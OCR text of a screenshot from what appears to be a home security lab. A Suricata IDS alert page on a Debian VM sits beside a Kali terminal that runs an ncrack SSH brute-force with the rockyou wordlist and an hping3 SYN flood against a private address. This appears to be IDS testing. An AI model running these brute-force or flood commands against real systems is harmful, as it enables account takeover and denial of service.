 VM4_Debian [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
s Firefox ESR Sat 21:28
nse.home.arpa - Ser
https://192.168.1.216/suricata/suricata_alerts.php?instance=0
Date Action Pri Proto Class Src SPort Dst DPort GID:SID Description
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 123 108.62.122.57 123 1:2200075 SURICATA UDPv4 invalid
02:27:25 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 123 108.62.122.57 123 1:2200075 SURICATA UDPv4 invalid
02:27:25 Decode checksum
12/19/2021 3 TCP Not Assigned 192.168.1.216 32712 143.204.146.138 80 1:0 HTTP DoS Detected
02:26:46
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 44255 8.8.8.8 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 44255 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 16894 8.8.8.8 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 16894 192.168.1.1 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 44255 8.8.8.8 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 44255 192.168.1.1 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 16894 8.8.8.8 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 16894 192.168.1.1 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
12/19/2021 3 UDP Generic Protocol Command 192.168.1.216 41746 8.8.8.8 53 1:2200075 SURICATA UDPv4 invalid
02:26:46 Decode checksum
?
Right Ctrl
VM2_Kali [Running] - Oracle VM VirtualBox
e Machine View Input Devices Help
pplications Places Terminal Sat 21:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncrack -p 22 --user ubuntu -P /usr/share/wordlists/rockyou.t
xt 192.168.1.216
Starting Ncrack 0.6 ( http://ncrack.org ) at 2021-12-18 20:48 EST
Ncrack done: 1 service scanned in 7.60 seconds.
Ncrack finished.
root@kali:~# hping3 -S --flood -V -p 80 192.168.1.216
HPING 192.168.1.216 (eth0 192.168.1.216): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown
^C
--- 192.168.1.216 hping statistic ---
2909606 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
Right Ctrl
Type here to search
9:28 PM
12/18/2021